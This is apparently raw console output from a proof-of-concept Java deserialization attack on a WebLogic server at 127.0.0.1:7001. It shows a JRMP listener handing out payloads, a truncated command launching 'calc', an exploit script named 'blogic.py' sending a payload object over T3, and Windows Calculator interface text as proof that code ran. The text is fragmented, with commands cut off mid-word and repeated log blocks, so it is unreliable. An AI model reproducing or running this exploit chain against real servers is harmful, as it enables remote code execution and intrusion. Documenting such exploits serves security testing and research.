 * Opening JRMP listener on 12345
Have connection from /127.0.0.1:59035
Reading message...
Is DGC call for [[0:0:0, 160893
Sending return with payload for
Closing connection
PS \Tools> ja
ctions1 calc
* Opening JRMP listener on 1234
Have connection from /127.0.0.1
Reading message...
Is DGC call for [[0:0:0, 160893
Sending return with payload for
Closing connection
Have connection from /127.0.0.1
Reading message...
Is DGC call for [[0:0:0, 160893
Sending return with payload for
Closing connection
Have connection from /127.0.0.1
Reading message...
Is DGC call for [[0:0:0, 160893
Sending return with payload for
Closing connection
Have connection from /127.0.0.1
Reading message...
Is DGC call for [[0:0:0, 160893
Sending return with payload for
Closing connection
Have connection from /127.0.0.1
Reading message...
Is DGC call for [[0:0:0, 160893
Sending return with payload for
Closing connection
Have connection from /127.0.0.1
Reading message...
Is DGC call for [[0:0:0, 1608936653]]
Sending return with payload for obj [0:0:0, 2]
received "HELO"
sending payload...
received ":10.3.6.0.false
blogic.py 127.0.0.1 7001 .\hema_team.obj
blogic.py 127.0.0.1 7001 .\hema_team.obj
"
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =